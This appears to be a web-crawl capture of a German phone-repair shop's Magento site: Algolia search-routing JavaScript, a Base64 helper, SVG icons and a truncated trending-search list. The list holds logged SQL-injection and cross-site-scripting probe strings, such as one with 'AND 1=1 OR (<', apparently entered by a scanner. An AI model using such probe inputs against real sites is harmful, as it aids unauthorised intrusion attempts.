                            return protocol + '//' + hostname + portWithPrefix + pathname + '?' + queryString;
                        } else {
                            return protocol + '//' + hostname + portWithPrefix + pathname;
                        }
                    }
                },
            }),
            stateMapping: {
                stateToRoute: function (uiState) {
                    var productIndexName = algoliaConfig.indexName + '_products';
                    var uiStateProductIndex = uiState[productIndexName] || {};
                    var routeParameters = {};
                    if (algoliaConfig.isCategoryPage) {
                        routeParameters['q'] = uiState[productIndexName].query;
                    } else if (algoliaConfig.isLandingPage){
                        routeParameters['q'] = uiState[productIndexName].query || algoliaConfig.landingPage.query || '__empty__';
                    } else{
                        routeParameters['q'] = uiState[productIndexName].query || algoliaConfig.request.query || '__empty__';
                    }
                    if (algoliaConfig.facets) {
                        for(var i=0; i<algoliaConfig.facets.length; i++) {
                            var currentFacet = algoliaConfig.facets[i];
                            // Handle refinement facets
                            if (currentFacet.attribute != 'categories' && (currentFacet.type == 'conjunctive' || currentFacet.type == 'disjunctive')) {
                                routeParameters[currentFacet.attribute] = (uiStateProductIndex.refinementList &&
                                    uiStateProductIndex.refinementList[currentFacet.attribute] &&
                                    uiStateProductIndex.refinementList[currentFacet.attribute].join('~'));
                            }
                            // Handle categories
                            if (currentFacet.attribute == 'categories' && !algoliaConfig.isCategoryPage) {
                                routeParameters[currentFacet.attribute] = (uiStateProductIndex.hierarchicalMenu &&
                                    uiStateProductIndex.hierarchicalMenu[currentFacet.attribute+ '.level0'] &&
                                    uiStateProductIndex.hierarchicalMenu[currentFacet.attribute+ '.level0'].join('~'));
                            }
                            // Handle sliders
                            if (currentFacet.type == 'slider' || currentFacet.type == 'priceRanges') {
                                routeParameters[currentFacet.attribute] = (uiStateProductIndex.range &&
                                    uiStateProductIndex.range[currentFacet.attribute] &&
                                    uiStateProductIndex.range[currentFacet.attribute]);
                            }
                        };
                    }
                    routeParameters['sortBy'] = uiStateProductIndex.sortBy;
                    routeParameters['page'] = uiStateProductIndex.page;
                    return routeParameters;
                },
                routeToState: function (routeParameters) {
                    var productIndexName = algoliaConfig.indexName + '_products';
                    var uiStateProductIndex = {}

                    uiStateProductIndex['query'] = routeParameters.q == '__empty__' ? '' : routeParameters.q;
                    if (algoliaConfig.isLandingPage && typeof uiStateProductIndex['query'] === 'undefined' && algoliaConfig.landingPage.query != '') {
                        uiStateProductIndex['query'] = algoliaConfig.landingPage.query;
                    }

                    var landingPageConfig = algoliaConfig.isLandingPage && algoliaConfig.landingPage.configuration ?
                        JSON.parse(algoliaConfig.landingPage.configuration) :
                        {};

                    uiStateProductIndex['refinementList'] = {};
                    uiStateProductIndex['hierarchicalMenu'] = {};
                    uiStateProductIndex['range'] = {};
                    if (algoliaConfig.facets) {
                        for(var i=0; i<algoliaConfig.facets.length; i++) {
                            var currentFacet = algoliaConfig.facets[i];
                            // Handle refinement facets
                            if (currentFacet.attribute != 'categories' && (currentFacet.type == 'conjunctive' || currentFacet.type == 'disjunctive')) {
                                uiStateProductIndex['refinementList'][currentFacet.attribute] = routeParameters[currentFacet.attribute] && routeParameters[currentFacet.attribute].split('~');
                                if (algoliaConfig.isLandingPage &&
                                    typeof uiStateProductIndex['refinementList'][currentFacet.attribute] === 'undefined' &&
                                    currentFacet.attribute in landingPageConfig) {
                                    uiStateProductIndex['refinementList'][currentFacet.attribute] = landingPageConfig[currentFacet.attribute].split('~');
                                }
                            }
                            // Handle categories facet
                            if (currentFacet.attribute == 'categories' && !algoliaConfig.isCategoryPage) {
                                uiStateProductIndex['hierarchicalMenu']['categories.level0'] = routeParameters['categories'] && routeParameters['categories'].split('~');
                                if (algoliaConfig.isLandingPage &&
                                    typeof uiStateProductIndex['hierarchicalMenu']['categories.level0'] === 'undefined' &&
                                    'categories.level0' in landingPageConfig) {
                                    uiStateProductIndex['hierarchicalMenu']['categories.level0'] = landingPageConfig['categories.level0'].split(' /// ');
                                }
                            }
                            if (currentFacet.attribute == 'categories' && algoliaConfig.isCategoryPage) {
                                uiStateProductIndex['hierarchicalMenu']['categories.level0'] = [algoliaConfig.request.path];
                            }
                            // Handle sliders
                            if (currentFacet.type == 'slider' || currentFacet.type == 'priceRanges') {
                                var currentFacetAttribute = currentFacet.attribute;
                                uiStateProductIndex['range'][currentFacetAttribute] = routeParameters[currentFacetAttribute] && routeParameters[currentFacetAttribute];
                                if (algoliaConfig.isLandingPage &&
                                    typeof uiStateProductIndex['range'][currentFacetAttribute] === 'undefined' &&
                                    currentFacetAttribute in landingPageConfig) {

                                    var facetValue = '';
                                    if (typeof landingPageConfig[currentFacetAttribute]['>='] !== "undefined") {
                                        facetValue = landingPageConfig[currentFacetAttribute]['>='][0];
                                    }
                                    facetValue += ':';
                                    if (typeof landingPageConfig[currentFacetAttribute]['<='] !== "undefined") {
                                        facetValue += landingPageConfig[currentFacetAttribute]['<='][0];
                                    }
                                    uiStateProductIndex['range'][currentFacetAttribute] = facetValue;
                                }
                            }
                        };
                    }
                    uiStateProductIndex['sortBy'] = routeParameters.sortBy;
                    uiStateProductIndex['page'] = routeParameters.page;

                    var uiState = {};
                    uiState[productIndexName] = uiStateProductIndex;
                    return uiState;
                }
            }
        };
    });
});

// Taken from Magento's tools.js - not included on frontend, only in backend
var AlgoliaBase64 = {
    // private property
    _keyStr : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
    //'+/=', '-_,'
    // public method for encoding
    encode: function (input) {
        var output = "";
        var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
        var i = 0;

        if( typeof window.btoa === "function" ){
            return window.btoa(input);
        }

        input = AlgoliaBase64._utf8_encode(input);

        while (i < input.length) {

            chr1 = input.charCodeAt(i++);
            chr2 = input.charCodeAt(i++);
            chr3 = input.charCodeAt(i++);

            enc1 = chr1 >> 2;
            enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
            enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
            enc4 = chr3 & 63;

            if (isNaN(chr2)) {
                enc3 = enc4 = 64;
            } else if (isNaN(chr3)) {
                enc4 = 64;
            }
            output = output +
                this._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) +
                this._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);
        }

        return output;
    },

    // public method for decoding
    decode: function (input) {
        var output = "";
        var chr1, chr2, chr3;
        var enc1, enc2, enc3, enc4;
        var i = 0;

        if( typeof window.atob === "function" ){
            return window.atob(input);
        }

        input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

        while (i < input.length) {

            enc1 = this._keyStr.indexOf(input.charAt(i++));
            enc2 = this._keyStr.indexOf(input.charAt(i++));
            enc3 = this._keyStr.indexOf(input.charAt(i++));
            enc4 = this._keyStr.indexOf(input.charAt(i++));

            chr1 = (enc1 << 2) | (enc2 >> 4);
            chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
            chr3 = ((enc3 & 3) << 6) | enc4;

            output = output + String.fromCharCode(chr1);

            if (enc3 !== 64) {
                output = output + String.fromCharCode(chr2);
            }
            if (enc4 !== 64) {
                output = output + String.fromCharCode(chr3);
            }
        }
        output = AlgoliaBase64._utf8_decode(output);
        return output;
    },

    mageEncode: function(input){
        return this.encode(input).replace(/\+/g, '-').replace(/\//g, '_').replace(/=/g, ',');
    },

    mageDecode: function(output){
        output = output.replace(/\-/g, '+').replace(/_/g, '/').replace(/,/g, '=');
        return this.decode(output);
    },

    idEncode: function(input){
        return this.encode(input).replace(/\+/g, ':').replace(/\//g, '_').replace(/=/g, '-');
    },

    idDecode: function(output){
        output = output.replace(/\-/g, '=').replace(/_/g, '/').replace(/\:/g, '\+');
        return this.decode(output);
    },

    // private method for UTF-8 encoding
    _utf8_encode : function (string) {
        string = string.replace(/\r\n/g,"\n");
        var utftext = "";

        for (var n = 0; n < string.length; n++) {

            var c = string.charCodeAt(n);

            if (c < 128) {
                utftext += String.fromCharCode(c);
            }
            else if((c > 127) && (c < 2048)) {
                utftext += String.fromCharCode((c >> 6) | 192);
                utftext += String.fromCharCode((c & 63) | 128);
            }
            else {
                utftext += String.fromCharCode((c >> 12) | 224);
                utftext += String.fromCharCode(((c >> 6) & 63) | 128);
                utftext += String.fromCharCode((c & 63) | 128);
            }
        }
        return utftext;
    },

    // private method for UTF-8 decoding
    _utf8_decode : function (utftext) {
        var string = "";
        var i = 0;
        var c = c1 = c2 = 0;

        while ( i < utftext.length ) {

            c = utftext.charCodeAt(i);

            if (c < 128) {
                string += String.fromCharCode(c);
                i++;
            }
            else if((c > 191) && (c < 224)) {
                c2 = utftext.charCodeAt(i+1);
                string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));
                i += 2;
            }
            else {
                c2 = utftext.charCodeAt(i+1);
                c3 = utftext.charCodeAt(i+2);
                string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
                i += 3;
            }
        }
        return string;
    }
};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/cart.svg
body_size: 1588
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
<g>
    <path d="M13.31,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S15.24,28.97,13.31,28.97z M14.41,33.58
        c-0.29,0.29-0.69,0.46-1.1,0.46c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56
        C14.86,32.89,14.7,33.28,14.41,33.58z"/>
    <path d="M35.04,9.23L35.04,9.23c-0.2-0.23-0.48-0.37-0.78-0.4L10.27,8.5L9.66,6.56c-0.5-1.5-1.88-2.52-3.43-2.54H3.74
        c-0.55,0-0.99,0.46-0.99,1.01S3.2,6.05,3.74,6.05h2.48c0.7,0.02,1.32,0.48,1.55,1.16l4.69,14.55l-0.34,0.8
        c-0.44,1.17-0.31,2.5,0.36,3.55c0.66,1.04,1.78,1.68,2.99,1.72h14.44c0.55,0,0.99-0.46,0.99-1.01s-0.45-1.01-0.99-1.01H15.48
        c-0.55-0.01-1.06-0.31-1.35-0.8c-0.3-0.49-0.36-1.08-0.17-1.61l0.24-0.55l15.48-1.67c1.82-0.21,3.32-1.57,3.74-3.4l1.77-7.66
        C35.31,9.83,35.25,9.48,35.04,9.23z M33.01,10.86l-1.53,6.47c-0.22,1.01-1.04,1.75-2.05,1.83L14.2,20.79l-3.28-10.26L33.01,10.86z"
        />
    <path d="M27.41,28.97c-1.93,0-3.5,1.57-3.5,3.5s1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5S29.34,28.97,27.41,28.97z M27.41,34.03
        c-0.86,0-1.56-0.7-1.56-1.56c0-0.86,0.7-1.56,1.56-1.56c0.86,0,1.56,0.7,1.56,1.56C28.96,33.33,28.27,34.03,27.41,34.03z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/icons-menu/burger-icon.svg
body_size: 735
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="18px" viewBox="0 0 21 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>burger</title>
    <g id="3-#-Layouts" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="menu-mobile-level-1" transform="translate(-25, -30)" fill="#CCCCCC">
            <g id="burger" transform="translate(25, 30)">
                <rect id="Rectangle" x="0" y="0" width="21" height="2"></rect>
                <rect id="Rectangle-Copy" x="0" y="8" width="21" height="2"></rect>
                <rect id="Rectangle-Copy-2" x="0" y="16" width="21" height="2"></rect>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/gerat-versenden.svg
body_size: 1358
content:
<svg xmlns="http://www.w3.org/2000/svg" width="202.667" height="162.667" viewBox="0 0 152 122" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M57.3 6.2c-.5.7-3.1 5.2-5.6 10-4.3 7.9-4.7 9.2-4.7 15.7V39H24.5 2v2.5V44h22.6 22.5l-.3 2.2c-.3 2.3-.5 2.3-17.6 2.6L12 49v2.5V54h17.5H47l.2 31.2.3 31.3h51 51l.3-44.7.2-44.8-5.5-11L139 5H98.6C67.5 5 58 5.3 57.3 6.2zm30.2 9.5C86.3 25.9 88 25 69.4 25c-9 0-16.4-.2-16.4-.5s1.6-3.7 3.5-7.5l3.5-7h14.1 14l-.6 5.7zm16.9-.5c1.2 10.3 1.5 9.8-6.5 9.8h-7l.6-4.8C92.9 9.5 92.6 10 98.4 10h5.3l.7 5.2zm35.4 1.3c1.8 3.6 3.2 7 3.2 7.5 0 .7-5.8 1-16.2.8l-16.2-.3-.7-3c-.4-1.7-.9-4.9-1.2-7.3l-.5-4.2h14.2 14.2l3.2 6.5zM86.2 45.7l.3 16.8 11.7.3 11.8.3.2-16.8.3-16.8 17.3-.3L145 29v41.5V112H98 51V83 54h7.5c7.3 0 7.5-.1 7.5-2.5s-.2-2.5-7.5-2.5-7.5-.1-7.5-2.5.2-2.5 7.5-2.5 7.5-.1 7.5-2.5-.2-2.5-7.5-2.5H51v-5-5h17.5H86l.2 16.7zm19.6-2l-.3 14.8-7.2.3-7.3.3V44 29h7.5 7.6l-.3 14.7zM56.4 92.3c-.3.8-.4 4.3-.2 7.8l.3 6.4H65h8.5V99v-7.5l-8.3-.3c-6.3-.2-8.4 0-8.8 1.1zM69.5 99c0 3.5 0 3.5-4.5 3.5-3.9 0-4.5-.3-4.8-2.3-.6-4.3.4-5.3 5-5 4.2.3 4.3.4 4.3 3.8zm50.5-2c0 1.3.7 2 2 2s2-.7 2-2-.7-2-2-2-2 .7-2 2zm8 0c0 1.7.7 2 5 2s5-.3 5-2-.7-2-5-2-5 .3-5 2zm-8 8c0 1.9.7 2 9 2s9-.1 9-2-.7-2-9-2-9 .1-9 2zM2 83c0 1.9.7 2 20 2s20-.1 20-2-.7-2-20-2-20 .1-20 2zm10 10c0 1.9.7 2 15 2s15-.1 15-2-.7-2-15-2-15 .1-15 2z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/reparatur-buchen.svg
body_size: 1045
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="162.667" height="162.667" viewBox="0 0 122 122" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M1.3 4.6C.3 7.3 3.8 9 10.2 9c4.6 0 6.2.4 7.5 2 1 1.1 5.7 14.3 10.5 29.3 7.1 22 8.6 27.6 7.8 29.5-1.6 3.7-1.2 9.4 1 13 3.6 5.8 5.8 6.2 36.3 6.2 24 0 27.6-.2 28.8-1.6 1.1-1.4 1-1.8-.6-3C100 83.3 94 83 71.8 83 44.6 83 44 83 42 80.8c-2.3-2.5-2.6-6.6-.8-9 1-1.1 8.2-2.2 31.1-4.6 32.2-3.4 34.4-4 37.8-9.9 2.3-3.8 9.2-34.4 8.1-35.5-.4-.4-21.2-1.1-46-1.5l-45.1-.6-1.7-5.1C22.5 5.7 18.6 3 8.5 3c-5.2 0-6.7.3-7.2 1.6zm111.5 21.9c.6.5-6 26.2-7.3 28.2-.8 1.2-2.3 2.7-3.3 3.2-1.7.9-60.1 7.6-60.7 6.9-.4-.4-12.5-38.5-12.5-39.3 0-.6 83.1.4 83.8 1z"/><use xlink:href="#B"/><use xlink:href="#B" x="52"/><defs ><path id="B" d="M33.3 97c-3.4 2.1-6.3 6.6-6.3 10 0 5.4 6.5 12 11.8 12 5.7 0 12.2-6.4 12.2-12s-6.5-12-12.2-12c-1.3 0-3.7.9-5.5 2zm10.2 5.5c1.4 1.3 2.5 3.3 2.5 4.5 0 2.7-4.3 7-7 7s-7-4.3-7-7 4.3-7 7-7c1.2 0 3.2 1.1 4.5 2.5z"/></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/reparatur.svg
body_size: 1992
content:
<svg xmlns="http://www.w3.org/2000/svg" width="165.333" height="216" viewBox="0 0 124 162" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M70.8 4.3c-8.9 6.8-14 19.9-11.9 30.6 1.7 8.2 4.7 13.6 10.7 19l5.5 4.8-8.8.5c-11.6.6-15.3 2.4-21.2 10.5-4.5 6.2-4.7 6.3-9.3 6.3-4.4 0-4.7-.2-5-2.8l-.3-2.7H17 3.5v32 32H17h13.5l.3-2.7c.3-2.6.6-2.8 5.4-2.8 4.5 0 5.5.4 9.5 4.1 6.2 5.7 9.7 6.9 20.1 6.9h9l.4 5.5c.8 9.4 6.5 15 15.3 15s14.5-5.6 15.3-15c.4-4.9.7-5.5 2.6-5.5 1.3 0 3.3-1.1 4.6-2.5 1.9-2 2.4-3.7 2.4-8.3.1-3.8.7-6.6 1.9-8.4 1.5-2.2 1.8-3.9 1.3-8-.7-6.4-.7-6.9 0-13.9.5-4.9.3-5.8-1.9-7.9-2.1-2.1-2.3-2.7-1.4-6.1 1.3-5.3-1.5-11-6-12.3-3.3-.9-3.3-.9-3.3-7.5v-6.6l5.4-4.7c8-7 11.1-14 11-24.3-.1-9.1-2.1-14.8-7.4-20.8-3.7-4.3-9.5-8.1-11-7.2-.6.4-1 5.8-1 13.5v12.8l-6.2 3.5-6.2 3.5-5.8-3.2-5.8-3.1V16.7C79 5.6 78.1 1 76 1c-.4 0-2.8 1.5-5.2 3.3zm3.4 15.9l.3 11.3 8.2 4.3 8.2 4.2 7.8-4.3 7.8-4.3.3-11.2c.1-6.2.7-11.2 1.2-11.2 1.7 0 7 7.5 8.6 12.4 2 6.1 1.4 14.6-1.4 20.2-1.1 2.2-4.1 5.9-6.6 8.2L104 54H90.5 76.9l-5.4-5.4c-7.9-7.8-10.2-16.7-7-27.2C65.9 16.7 71.2 9 73 9c.5 0 1.1 5.1 1.2 11.2zM101 65.5V72H90.5 80v-6.5V59h10.5H101v6.5zM75 68v4h-5c-4.7 0-5 .2-5 2.5V77h22 22l1.2 2.5c.8 1.8.9 3.5.2 5.3-.9 2.6-1.1 2.7-10.2 3-9 .3-9.2.3-9.2 2.7s.1 2.4 11.3 2.7l11.2.3.3 3.8c.5 6.1-.6 6.7-12.4 6.7-10.4 0-10.4 0-10.4 2.5 0 2.4 0 2.4 11.3 2.7l11.2.3.3 4c.5 5.7-1.2 6.5-13 6.5-9.1 0-9.8.1-9.8 2 0 1.8.7 2 7.8 2 9 0 12.2 1.5 12.2 5.9 0 5-.5 5.1-28.5 5.1-28.8 0-26.9.4-35.2-7.2-3.9-3.5-4.7-3.8-10.3-3.8h-6v-21.5V81h5.9 5.9l5.2-7.1c6.1-8.4 8.8-9.8 19.3-9.9H75v4zM26 94.5V114h-9-9V94.5 75h9 9v19.5zm0 30v5.5h-9-9v-5.5-5.5h9 9v5.5zm59 18.2c0 5.5 6.1 8.3 10.2 4.6 1-.9 1.8-2.9 1.8-4.5 0-2.1.5-2.8 2-2.8 1.7 0 2 .7 2 4.6s-.5 5.1-3.4 8c-2.6 2.6-4.2 3.4-7.1 3.4s-4.5-.8-7.1-3.4c-2.9-2.9-3.4-4.1-3.4-8 0-4.2.2-4.6 2.5-4.6 2 0 2.5.5 2.5 2.7zm7-.2c0 .8-.4 1.5-.9 1.5-1.3 0-2.2-1.6-1.4-2.4 1.1-1.1 2.3-.6 2.3.9zm-76.6-20.4c-1 1.7 1.3 3.6 2.7 2.2 1.2-1.2.4-3.3-1.1-3.3-.5 0-1.2.5-1.6 1.1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg
body_size: 4741
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2500" height="643" viewBox="0 0 386.05 99.369" xmlns:v="https://vecta.io/nano"><path d="M123.108 6.785h17.888v4.558h-12.685v7.095h10.32v4.515h-10.32V33.66h-5.203V6.785zm23.994 3.44c-1.979 0-3.096-1.204-3.096-3.053 0-1.806 1.117-3.053 3.096-3.053 2.021 0 3.139 1.247 3.139 3.053-.001 1.849-1.119 3.053-3.139 3.053zm-2.538 23.434V13.965l5.074-.731v20.425h-5.074zm22.802 0V21.576c0-2.924-1.16-3.913-3.439-3.913-1.763 0-3.397.903-4.386 1.849v14.147h-5.074V13.922l5.074-.688v3.139c1.763-1.935 4.128-3.182 6.535-3.182 3.999 0 6.364 2.58 6.364 6.837v13.631h-5.074zm23.022-28.723l5.075-.688V33.66h-5.075v-1.935c-1.332 1.29-3.139 2.58-5.59 2.58-5.245 0-8.643-4.257-8.643-10.406 0-6.321 4.386-10.707 10.019-10.707 1.419 0 2.968.258 4.214.645V4.936zm-3.741 12.297c-3.397 0-5.332 2.795-5.332 6.45 0 3.87 1.935 6.321 4.988 6.321 1.677 0 2.967-.602 4.084-1.634v-9.976c-.988-.73-2.235-1.161-3.74-1.161zm28.94-3.397v12.083c0 2.924 1.203 3.87 3.354 3.87 1.805 0 3.396-.817 4.342-1.72V13.836h5.074V33.53l-5.074.688v-2.924c-1.633 1.763-3.998 3.01-6.535 3.01-3.869 0-6.234-2.58-6.234-6.837V13.836h5.073zm24.061 20.511c-2.58 0-5.719-.731-7.697-1.849l1.119-3.956c1.977 1.118 4.514 1.849 6.707 1.849 1.979 0 3.268-.817 3.268-2.193 0-1.548-1.676-2.107-3.998-2.666-3.742-.86-6.709-2.408-6.709-6.149s3.139-6.192 7.912-6.192c2.451 0 5.375.645 7.225 1.591l-1.119 3.956c-1.934-.989-4.471-1.634-6.234-1.634-1.85 0-2.967.688-2.967 1.978 0 1.505 1.678 2.021 4 2.58 3.783.903 6.75 2.365 6.75 6.235-.001 3.698-3.183 6.45-8.257 6.45zm31.045-.043c-5.805 0-10.018-3.956-10.018-10.535 0-6.536 4.428-10.621 10.277-10.621s10.018 4.042 10.018 10.578c0 6.493-4.47 10.578-10.277 10.578zm.086-17.071c-3.311 0-5.115 2.666-5.115 6.493 0 3.784 1.891 6.45 5.203 6.45 3.268 0 5.072-2.58 5.072-6.407s-1.891-6.536-5.16-6.536zm26.867 16.426V21.576c0-2.924-1.16-3.913-3.439-3.913-1.764 0-3.398.903-4.387 1.849v14.147h-5.074V13.922l5.074-.688v3.139c1.764-1.935 4.129-3.182 6.535-3.182 4 0 6.365 2.58 6.365 6.837v13.631h-5.074zm-174.538 17.92h28.285v7.207h-20.058v11.219h16.319v7.139h-16.319v16.931h-8.227V51.579zm47.891 38.892c-2.244 2.72-4.964 4.623-8.84 4.623-5.644 0-9.723-3.875-9.723-8.839 0-5.779 4.216-10.675 18.562-11.15v-.748c0-4.216-1.769-5.983-6.256-5.983-3.195 0-7.071 1.428-10.403 3.331l-1.631-6.323c3.06-1.903 7.955-3.671 13.122-3.671 9.655 0 13.395 4.283 13.19 12.918v11.219c0 2.38.408 2.72 2.788 2.856l-.612 6.051c-5.983.681-8.771-1.155-9.927-4.283h-.27zm0-11.152c-7.819.952-10.675 2.516-10.675 5.848 0 2.38 1.835 4.08 4.691 4.08 2.516 0 4.555-1.156 5.983-2.72v-7.208zm29.491 15.775c-10.2 0-16.251-6.323-16.251-16.59 0-10.199 6.664-16.794 16.523-16.794 4.283 0 7.955.951 10.811 2.651l-1.699 6.459c-2.584-1.632-5.576-2.516-8.5-2.516-5.779 0-8.907 3.943-8.907 9.995 0 6.392 3.604 10.131 8.907 10.131 3.264 0 6.256-.884 8.703-2.447l1.293 6.527c-2.722 1.633-6.665 2.584-10.88 2.584zm21.664-14.958c.34 5.1 3.809 8.567 9.383 8.567 3.332 0 6.936-1.088 9.791-2.856l1.021 6.664c-2.992 1.632-7.141 2.583-11.355 2.583-10.062 0-16.727-6.391-16.727-16.386 0-10.199 6.799-16.998 16.182-16.998 8.295 0 12.92 5.031 12.92 12.714 0 1.7-.273 3.876-.68 5.235l-20.535.272v.205zm13.668-4.964v-.544c0-4.215-1.836-6.867-5.984-6.867-4.42 0-7.07 3.604-7.479 7.479l13.463-.068zm27.939 19.854c-2.039 0-4.963-.408-7.002-1.088l-7.684 1.155V48.655l8.023-1.088v18.154c2.107-2.039 4.963-4.011 8.771-4.011 8.295 0 13.734 6.73 13.734 16.386.002 9.995-6.934 16.93-15.842 16.93zm-.203-26.586c-2.652 0-4.691 1.021-6.459 2.584v15.843c1.496 1.155 3.535 1.768 5.914 1.768 5.373 0 8.432-4.352 8.432-10.199 0-6.12-2.924-9.996-7.887-9.996zm35.693 26.654c-9.18 0-15.844-6.255-15.844-16.658 0-10.335 7.004-16.794 16.252-16.794s15.842 6.392 15.842 16.727c0 10.266-7.072 16.725-16.25 16.725zm.135-26.993c-5.234 0-8.09 4.216-8.09 10.268 0 5.983 2.99 10.198 8.227 10.198 5.168 0 8.023-4.079 8.023-10.131s-2.992-10.335-8.16-10.335zm35.85 26.993c-9.178 0-15.842-6.255-15.842-16.658 0-10.335 7.004-16.794 16.25-16.794s15.842 6.392 15.842 16.727c0 10.266-7.07 16.725-16.25 16.725zm.137-26.993c-5.236 0-8.092 4.216-8.092 10.268 0 5.983 2.992 10.198 8.229 10.198 5.166 0 8.021-4.079 8.021-10.131s-2.99-10.335-8.158-10.335zm29.668 10.878v15.095h-8.023V48.655l8.023-1.088v29.101h.135l11.219-13.938h9.588l-12.987 14.89 13.055 16.454h-9.588l-11.287-15.095h-.135z" fill="#465b94"/><path d="M93.885 0H5.484A5.482 5.482 0 0 0 0 5.484v88.4a5.484 5.484 0 0 0 5.484 5.484h88.401a5.485 5.485 0 0 0 5.483-5.484v-88.4A5.483 5.483 0 0 0 93.885 0z" fill="#485a95"/><path d="M81.479 60.888l1.933-14.997h-14.85v-9.575c0-4.341 1.205-7.3 7.432-7.3l7.94-.003V15.598c-1.373-.182-6.086-.59-11.571-.59-11.45 0-19.289 6.989-19.289 19.824v11.06H40.126v14.997h12.949V99.37h15.488V60.888h12.916z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1765905575/frontend/Webiprog/base/de_DE/images/icons-n-logos/phone.svg
body_size: 530
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136" height="136" viewBox="0 0 102 102" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M14.4 4.3C5.9 6.5 3 7.7 2.3 9.2c-1.1 2.4.9 18.6 3.3 26.8 2.6 8.9 9.9 22.9 16.4 31.2 11 14.1 29.4 25.6 48.5 30.3 9 2.3 22.9 3.5 24.2 2.1.9-.9 5.9-23 5.5-24.7C99.9 73.2 77.5 63 74 63c-2.2 0-3.7 1.3-9.4 8.3L60.8 76l-5.2-2.8C46 68.1 29.8 50.6 26.5 41.9c-.4-1.2 1.3-3.1 5.9-6.8 4.7-3.6 6.6-5.8 6.6-7.4-.1-3.5-9.5-24-11.6-25.2-1.5-.9-4.3-.5-13 1.8z" fill="#ff6e00"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=426
body_size: 12370
content:
;var mp_trending_search = ["test","samsung","playstation","iphone","2025","sam","2026","sams","iphone 14","samsung s10e","samsung s","iPho","samsu","samsung s10","sa","iP","playstation'123","wasserschaden","iph","14 pro max akku","s23 ultra","iphone 13","s23","iphone 14 pro","samsun","tolino","Samsung Galaxy S22","iPhone 15","iphone 12","iphone 11","apple watch","iPad Pro 12.9\" 2021 Gen 5 Display Frontglas Display Glas Austausch Reparatur","iphone 15 pro","samsung s1","iphon","d","apple","s22","iPhone 12 Pro Max","iphone 14 pro max","iPhone se","iPhone 8","apple watch se","x","s21","s22 ultra","iphone 14pro","ipad air","akku","s","iphone 1","iphone xs","s10e","Thermomix","oppo reno 10 pro","iphone 12 pro","iphone 15 pro max","iphone 13 pro max","Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","samsung s8","google","Iphone 11 pro","Samsung A71 Lautsprecher und Akku Austausch","Smartphone","iphone 13 Pro","iphone 12 mini","appl","s10","s24 fe","iPhone 8 display","huAWEI P20 PRO","s20 fe","octopus","iphone 6s","samsung j","s21 ultra","iphone xs max","s20","ioad 10","s24 plus","i phone 5s","iphone 13 mini","s24","samsung s24","Huawei p30 pro","iPhone 7","psp 3000","sama","ipad","Honor 400","smsunsg Galaxy 23 ultra","jbl tuner 2","Samsung Galaxy S9","Versicherung","Oneplus 9","Xiaomi usb","wasserschaden'","l\u00f6tpaste","z flip 5","Akkudeckel","iPhone x","power tube","14pro","ipad 10 ladebuchse","xiaomi","flip z 5","samsung galaxy s24","Samsung galaxy s22 ultra","'nvOpzp; AND 1=1 OR (<'\">iKO)),","app","a 90","apple watch 6","Note20","p30 pro kleber","s22 plus","Galaxy S22","samsung S9","ipod","jetac","Samsung z flip 5","google pixel","iwatch","apple watch series 6","samsung galaxy s21","Samsung Tab S6 Lite","ipad pro","Samsung s6","iPhone 16","series","iPhone 14 display","watch series 3","iphone 8 di","samsung galaxy 